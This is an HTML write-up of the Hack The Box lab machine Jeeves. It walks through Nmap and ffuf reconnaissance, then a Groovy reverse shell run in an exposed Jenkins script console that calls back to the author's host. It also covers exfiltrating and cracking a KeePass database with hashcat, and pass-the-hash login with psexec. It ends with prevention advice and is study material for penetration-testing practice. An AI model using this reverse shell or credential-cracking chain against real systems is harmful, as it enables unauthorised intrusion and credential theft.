
<file: writeups/jeeves.html>
<!DOCTYPE html>
<html lang="en" class="dark-theme">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Detailed write-up of the Jeeves machine from Hack The Box.">
    <meta property="og:title" content="HTB Jeeves write-up">
    <meta property="og:description" content="Detailed write-up of the Jeeves machine from Hack The Box">
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://bb4go.github.io/writeups/jeeves.html">
    <link rel="canonical" href="https://bb4go.github.io/writeups/jeeves.html">
    <link rel="icon" href="../assets/favicon.svg" type="image/svg+xml">
    <link rel="stylesheet" href="../css/style.css">
    <title>HTB Jeeves Walkthrough - b4go</title>
</head>
<body>
    <header>
        <div class="header-content container">
            <div class="logo">
                <a href="../index.html">b4go</a>
            </div>
            <nav class="main-nav">
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <ul class="nav-list">
                    <li><a href="../index.html">Home</a></li>
                    <li><a href="../projects.html">Projects</a></li>
                    <li class="active"><a href="../writeups.html">Write-ups</a></li>
                    <li><a href="../about.html">About Me</a></li>
                    <li>
                        <button class="theme-toggle" aria-label="Toggle theme">
                            <svg class="sun-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg>
                            <svg class="moon-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg>
                        </button>
                    </li>
                </ul>
            </nav>
        </div>
    </header>

    <main>
        <article class="content-with-nav">
            <div class="container">
                <div class="article-header">
                    <h1>Jeeves</h1>
                    <div class="meta">
                        <span class="date">Published: Apr 16, 2025</span>
                        <div class="tags">
                            <span class="tag">#htb</span>
                                <span class="tag">#oscp</span>
                                <span class="tag">#windows</span>
                                <span class="tag">#medium</span>
                                <span class="tag">#jenkins</span>
                        </div>
                    </div>
                </div>
                <div id="reading-time" class="reading-time"></div>

              
                  

                  
                   
                <div class="content-layout">
                    <div class="main-content">
                        <section id="introduction" class="content-section">
                            <h2>Introduction</h2>
                            <br>
                            <p>Jeeves is a medium Windows box that focuses on web exploitation and privilege escalation using alternative paths. It’s a straightforward machine but introduces some uncommon techniques.</p>
                            
                            
                        </section>

                        <section id="recon" class="content-section">
                            <h2>Recon</h2>
                            <h3>Initial Port Scan</h3>
                            <p>I started by conducting a port scan using Nmap to identify open ports and services running on the target:</p>
                            
                            <div class="code-block">
                                <button class="copy-btn">📋 Copy</button>
                                <pre><code>b4go@parrot-~/HTB/Jeeves $ nmap -sCV -p- --open -oA jeeves 10.10.10.63
                                    Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-16 09:32 CEST
                                    Nmap scan report for 10.10.10.63
                                    Host is up (0.051s latency).
                                    Not shown: 65531 filtered tcp ports (no-response)
                                    Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
                                    PORT      STATE SERVICE      VERSION
                                    80/tcp    open  http         Microsoft IIS httpd 10.0
                                    |_http-title: Ask Jeeves
                                    |_http-server-header: Microsoft-IIS/10.0
                                    | http-methods: 
                                    |_  Potentially risky methods: TRACE
                                    135/tcp   open  msrpc        Microsoft Windows RPC
                                    445/tcp   open  microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
                                    50000/tcp open  http         Jetty 9.4.z-SNAPSHOT
                                    |_http-server-header: Jetty(9.4.z-SNAPSHOT)
                                    |_http-title: Error 404 Not Found
                                    Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
                                    
                                    Host script results:
                                    |_clock-skew: mean: 4h59m58s, deviation: 0s, median: 4h59m57s
                                    | smb2-time: 
                                    |   date: 2025-04-16T12:34:48
                                    |_  start_date: 2025-04-16T12:26:02
                                    | smb2-security-mode: 
                                    |   3:1:1: 
                                    |_    Message signing enabled but not required
                                    | smb-security-mode: 
                                    |   account_used: guest
                                    |   authentication_level: user
                                    |   challenge_response: supported
                                    |_  message_signing: disabled (dangerous, but default)
                                    
                                    Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
                                    Nmap done: 1 IP address (1 host up) scanned in 153.02 seconds
                                    </code></pre>
                              </div>
                        </section>
                              <section id="enumeration" class="content-section">
                                <h2>Enumeration</h2>
                            <h3>Service Enumeration</h3>
                            <p>Let's check port by port what we can find...</p>
                            
                            <h4>Port 80</h4>
                            <p> It's a simple web page with an input text field: </p>
                           <img src="../boximages/jeeves/1.png">
                                <br>
                           <p>I checked a bit but couldn't find a way in, anything we type we only get an error so I decide to move forward.</p>
                           
                           <img src="../boximages/jeeves/2.png">
                                <br>
                           <h4>Port 135</h4>
                           <p>We have no credentials so I try to enumerate with a null session</p>

                           <div class="code-block">
                           <button class="copy-btn">📋 Copy</button>
                           <pre><code>b4go@parrot-~/HTB/Jeeves $ rpcclient -U '' -N 10.10.10.63
                            Cannot connect to server.  Error was NT_STATUS_ACCESS_DENIED
                               </code></pre>
                         </div>
                        <h4>Port 445</h4>
                        <p>I try null session again or a guest:guest but is not valid, I try to enumerate vulnerabilities with nmap but still nothing to be found here.</p>

                        <div class="code-block">
                            <button class="copy-btn">📋 Copy</button>
                            <pre><code>b4go@parrot-~/HTB/Jeeves $ smbmap -H 10.10.10.63
                                [!] Authentication error on 10.10.10.63
                                </code></pre>
                          </div>
                          <div class="code-block">
                            <button class="copy-btn">📋 Copy</button>
                            <pre><code>b4go@parrot-~/HTB/Jeeves $ smbmap -H 10.10.10.63 -u guest -p guest 
                                [!] Authentication error on 10.10.10.63
                                </code></pre>
                          </div>

                        
                          <div class="code-block">
                            <button class="copy-btn">📋 Copy</button>
                            <pre><code>b4go@parrot-~/HTB/Jeeves $ nmap --min-rate 5000 -p139,445 --script smb-vuln* 10.10.10.63 -Pn
                                Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-16 11:21 CEST
                                Nmap scan report for jeeves.htb (10.10.10.63)
                                Host is up (0.076s latency).
                                
                                PORT    STATE    SERVICE
                                139/tcp filtered netbios-ssn
                                445/tcp open     microsoft-ds
                                
                                Host script results:
                                |_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
                                |_smb-vuln-ms10-054: false
                                Nmap done: 1 IP address (1 host up) scanned in 12.12 seconds
                                </code></pre>
                          </div>

                          <h4>Port 50000</h4>
                          <p>We get to this page which does give relevant information, the link get us to the jetty official page so we can only fuzz and expect to find something.</p>
                          <img src="../boximages/jeeves/3.png">
                          <br>
                        <h4>Fuzzing </h4>
                          <p>I start by enumerating port 80 and see to check for exposed directories here there is  anything.</p>

                            <div class="code-block">
                            <button class="copy-btn">📋 Copy</button>
                            <pre><code>ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://10.10.10.63/FUZZ
                         :: Method           : GET
                         :: URL              : http://10.10.10.63/FUZZ
                         :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
                         :: Follow redirects : false
                         :: Calibration      : false
                         :: Timeout          : 10
                         :: Threads          : 40
                         :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
                        ________________________________________________
                        
                        #                       [Status: 200, Size: 503, Words: 38, Lines: 17, Duration: 173ms]
                                                [Status: 200, Size: 503, Words: 38, Lines: 17, Duration: 173ms]
                        #                       [Status: 200, Size: 503, Words: 38, Lines: 17, Duration: 174ms]
                        # This work is licensed under the Creative Commons [Status: 200, Size: 503, Words: 38, Lines: 17, Duration: 173ms]
                        # Attribution-Share Alike 3.0 License. To view a copy of this [Status: 200, Size: 503, Words: 38, Lines: 17, Duration: 173ms]
                        #                       [Status: 200, Size: 503, Words: 38, Lines: 17, Duration: 174ms]
                        # license, visit http://creativecommons.org/licenses/by-sa/3.0/ [Status: 200, Size: 503, Words: 38, Lines: 17, Duration: 174ms]
                        # or send a letter to Creative Commons, 171 Second Street, [Status: 200, Size: 503, Words: 38, Lines: 17, Duration: 174ms]
                        # Copyright 2007 James Fisher [Status: 200, Size: 503, Words: 38, Lines: 17, Duration: 174ms]
                        # on at least 3 different hosts [Status: 200, Size: 503, Words: 38, Lines: 17, Duration: 174ms]
                        # Priority-ordered case-sensitive list, where entries were found [Status: 200, Size: 503, Words: 38, Lines: 17, Duration: 176ms]
                        # directory-list-2.3-small.txt [Status: 200, Size: 503, Words: 38, Lines: 17, Duration: 184ms]
                        # Suite 300, San Francisco, California, 94105, USA. [Status: 200, Size: 503, Words: 38, Lines: 17, Duration: 192ms]
                        #                       [Status: 200, Size: 503, Words: 38, Lines: 17, Duration: 204ms]
                                                [Status: 200, Size: 503, Words: 38, Lines: 17, Duration: 47ms]
                        :: Progress: [87664/87664] :: Job [1/1] :: 735 req/sec :: Duration: [0:01:52] :: Errors: 0 ::
                                </code></pre>
                          </div>

                          <p>Let's move on to port 50000</p>
                          <div class="code-block">
                            <button class="copy-btn">📋 Copy</button>
                            <pre><code>ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://10.10.10.63:50000/FUZZ 
                         :: Method           : GET
                         :: URL              : http://10.10.10.63:50000/FUZZ
                         :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
                         :: Follow redirects : false
                         :: Calibration      : false
                         :: Timeout          : 10
                         :: Threads          : 40
                         :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
                        ________________________________________________
                        
                        askjeeves               [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 71ms]
                        :: Progress: [87664/87664] :: Job [1/1] :: 813 req/sec :: Duration: [0:01:52] :: Errors: 0 ::
                        ```
                                </code></pre>
                          </div>

                          <p>We find the /askjeeves directory: </p>
                          <img src="../boximages/jeeves/4.png">
                              </section>
                              <section id="exploitation" class="content-section">
                                <h2>Exploitation</h2>
                          <p>We spot the jenkins version (2.87) which is outdated, current version for jenkins right now is 2.506, there maybe vulnerabilities but let's look around.

                            If we go to build executor status we see the machine running the jenkins </p>

                            <img src="../boximages/jeeves/5.png">

                            <p>We see a node (master) as Windows 10 which is available to take jobs, let's move forward and click on master.</p>
                            <img src="../boximages/jeeves/6.png">
                            <p>Left side we have a script console: </p>
                            <img src="../boximages/jeeves/7.png">
                            <p>This script console let us run groovy scripts that execute directly in the server, this way we can get a reverse shell by setting up a listener and executing the script: </p>
                            <code>
                                String host = "10.10.14.2";
                                int port = 443;
                                String cmd = "cmd.exe";
                                Process p = new ProcessBuilder(cmd).redirectErrorStream(true).start();
                                Socket s = new Socket(host, port);
                                InputStream pi = p.getInputStream(), pe = p.getErrorStream(), si = s.getInputStream();
                                OutputStream po = p.getOutputStream(), so = s.getOutputStream();
                                while (!s.isClosed()) {
                                    while (pi.available() > 0) so.write(pi.read());
                                    while (pe.available() > 0) so.write(pe.read());
                                    while (si.available() > 0) po.write(si.read());
                                    so.flush();
                                    po.flush();
                                    Thread.sleep(50);
                                    try {
                                        p.exitValue();
                                        break;
                                    } catch (Exception e) {}
                                }
                                p.destroy();
                                s.close();
                            </code>
                                <br>
                                <br>
                                
                                <img src="../boximages/jeeves/8.png">
                        <p>simply change the host and port parameters and hit run in the script console while a listener is on</p>
                        <img src="../boximages/jeeves/9.png">
                        <div class="code-block">
                            <button class="copy-btn">📋 Copy</button>
                                <pre><code>b4go@parrot-~ $ sudo rlwrap nc -lvnp 443
                                    [sudo] password for b4go: 
                                    listening on [any] 443 ...
                                    connect to [10.10.14.2] from (UNKNOWN) [10.10.10.63] 49876
                                    icrosoft Windows [Version 10.0.10586]
                                    (c) 2015 Microsoft Corporation. All rights reserved.
                                    
                                    C:\Users\Administrator\.jenkins></code></pre>
                          
                        </div>
                        <p>we get in as user kohsuke and get the flag:</p>
                        <img src="../boximages/jeeves/11a.png">
                              </section>
                              <section id="privilege-escalation" class="content-section">
                                <h2>Privilege escalation</h2>

                    
                        <p>First commands first, I try whoami /priv to get a list of privileges available:</p>
                        <img src="../boximages/jeeves/10.png">
                        <p>I tried to elevate with godpotato/printspoofer without luck so next step is to enumerate some folders, I always start with home directories, downloads, documents, desktop...</p>
                        <p>In the documents folder and find a .kdbx file that can be useful, I will download it to my machine.</p>
                        <img src="../boximages/jeeves/13.png">
                        <p>We create a shared folder with </p>

                        <div class="code-block">
                            <button class="copy-btn">📋 Copy</button>
                            <pre><code>b4go@parrot-~/HTB/Jeeves $ sudo impacket-smbserver share -smb2support /tmp/smbshare -user test -password test
                                Impacket v0.11.0 - Copyright 2023 Fortra
                                
                                [*] Config file parsed
                                [*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
                                [*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
                                [*] Config file parsed
                                [*] Config file parsed
                                [*] Config file parsed
                                 </code></pre>
                          </div>
                          <p>in the windows machine:</p>
                       
                          <img src="../boximages/jeeves/14.png">
                          <img src="../boximages/jeeves/15.png">

                          
                    
                          <p>We try to open it with keepassxc but it is password protected, as expected:</p>
                          <img src="../boximages/jeeves/16.png">
                          <br>
                          <p>With keepass2john we extract the hash and try to crack it </p>
                          <div class="code-block">
                            <button class="copy-btn">📋 Copy</button>
                            <pre><code>b4go@parrot-~/HTB/Jeeves $ /home/b4go/john/run/keepass2john /tmp/smbshare/CEH.kdbx > keepass.hash
                                 </code></pre>
                          </div>

                        
                          <div class="code-block">
                            <button class="copy-btn">📋 Copy</button>
                            <pre><code>b4go@parrot-~/HTB/Jeeves $ ls
                                50438.txt  jeeves.gnmap  jeeves.nmap  jeeves.xml  keepass.hash
                                 </code></pre>
                          </div>

                          <div class="code-block">
                            <button class="copy-btn">📋 Copy</button>
                            <pre><code>b4go@parrot-~/HTB/Jeeves $ hashcat -m 13400 keepass.hash /usr/share/wordlists/rockyou.txt  --show
                                $keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0282f1617511031f0156089b6c5647de4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48:moonshine1
                                
                                 </code></pre>
                          </div>
                        <p>The password is moonshine1</p>
                        <p>Finally we find the administrator hash in the keepass file and login</p>
                        
                        <img src="../boximages/jeeves/17.png">

                        <div class="code-block">
                            <button class="copy-btn">📋 Copy</button>
                            <pre><code>b4go@parrot-~/HTB/Jeeves $ impacket-psexec administrator@10.10.10.63 -hashes (...)
                                Impacket v0.11.0 - Copyright 2023 Fortra
                                
                                [*] Requesting shares on 10.10.10.63.....
                                [*] Found writable share ADMIN$
                                [*] Uploading file KPsEmkvD.exe
                                [*] Opening SVCManager on 10.10.10.63.....
                                [*] Creating service YokO on 10.10.10.63.....
                                [*] Starting service YokO.....
                                [!] Press help for extra shell commands
                                Microsoft Windows [Version 10.0.10586]
                                (c) 2015 Microsoft Corporation. All rights reserved.
                                 </code></pre>
                          </div>
                          
                          <p>flag is not in desktop, we look deeper</p>
                          <img src="../boximages/jeeves/18.png">
                          <div class="code-block">
                            <button class="copy-btn">📋 Copy</button>
                            <pre><code>
                          C:\Users\Administrator\Desktop> dir /R
                          Volume in drive C has no label.
                          Volume Serial Number is 71A1-6FA1
                          
                          Directory of C:\Users\Administrator\Desktop
                          
                          11/08/2017  10:05 AM    <DIR>          .
                          11/08/2017  10:05 AM    <DIR>          ..
                          12/24/2017  03:51 AM                36 hm.txt
                                                         34 hm.txt:root.txt:$DATA
                          11/08/2017  10:05 AM               797 Windows 10 Update Assistant.lnk
                                         2 File(s)            833 bytes
                                         2 Dir(s)   2,604,093,440 bytes free
                            </code></pre>
                          </div>
                          
                          <div class="code-block">
                            <button class="copy-btn">📋 Copy</button>
                            <pre><code>
                          C:\Users\Administrator\Desktop> more < hm.txt:root.txt
                          afbc5bd4******
                            </code></pre>
                          </div>

                            <p><code>dir /R</code> command will show us  the **alternate data streams (ADS)** of files, it is like hidden parts of a file that don’t show up in a normal `dir` listing. Good to have in mind whenever we look for something we expect to be somewhere.</p>
                            </section>
                            <section id="conclusion" class="content-section">
                                <h2>Conclusion</h2>
                                <p>Jeeves showed how an exposed Jenkins instance, combined with weak internal controls, can lead to a full domain compromise. What started as basic web fuzzing turned into code execution through the script console, and from there, poor credential hygiene handed over the keys. It’s a good reminder that internal tooling can pose just as much risk as public-facing apps if not properly secured.

                                </p>
                                <h3>Prevention:</h3>
                                <ul>
                                    <li>Restrict access to the script console and tie it to role-based permissions </li>
                                    <li>Regularly audit and rotate credentials stored in password managers.</li>
                                    <li>Enforce least privilege across user accounts and services</li>
                               
                                </ul>
                                
                            </section>
                       
                    </div>

                    <aside class="content-nav">
                        <nav class="scrollspy-nav">
                            <ul>
                                <li><a href="#introduction" class="active">Introduction</a></li>
                                <li><a href="#recon">Recon</a></li>
                                <li><a href="#enumeration">Enumeration</a></li>
                                <li><a href="#exploitation">Exploitation</a></li>
                                <li><a href="#privilege-escalation">Priv-esc</a></li>
                                <li><a href="#conclusion">Conclusion</a></li>
                            </ul>
                        </nav>
                    </aside>
                </div>
            </div>
        </article>
    </main>

    <button id="back-to-top" aria-label="Back to top">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>
    </button>

    <footer>
        <div class="container">
            <div class="footer-content">
                <div class="social-links">
                    <a href="https://github.com/bb4go/" aria-label="GitHub">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path></svg>
                    </a>
                    </a>
                    <a href="rss.xml" aria-label="RSS Feed">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 11a9 9 0 0 1 9 9"></path><path d="M4 4a16 16 0 0 1 16 16"></path><circle cx="5" cy="19" r="1"></circle></svg>
                    </a>
                    <a href="mailto:b4go@protonmail.com" aria-label="mail">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" 
                        viewBox="0 0 24 24" fill="none" stroke="currentColor" 
                        stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <rect x="3" y="5" width="18" height="14" rx="2" ry="2"></rect>
                        <polyline points="3 7 12 13 21 7"></polyline>
                        </svg>
                    </a>
                    <a href="https://buymeacoffee.com/b4go" aria-label="Buy Me a Coffee" target="_blank" rel="noopener">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" 
                             viewBox="0 0 24 24" fill="none" stroke="currentColor" 
                             stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                          <path d="M18 8h1a4 4 0 0 1 0 8h-1" />
                          <path d="M2 8h16v5a4 4 0 0 1-4 4H6a4 4 0 0 1-4-4Z" />
                          <line x1="6" y1="2" x2="6" y2="4" />
                          <line x1="10" y1="2" x2="10" y2="4" />
                          <line x1="14" y1="2" x2="14" y2="4" />
                        </svg>
                      </a>
                </div>
            </div>
        </div>
    </footer>


    <script src="../js/theme.js"></script>
    <script src="../js/scrollspy.js"></script>
    <script src="../js/main.js"></script>
    <script src="../js/adventure-mode.js"></script>
    <script src="../js/read.js"></script>
    <script src="../js/copy.js"></script>

</body>
</html>
</file>
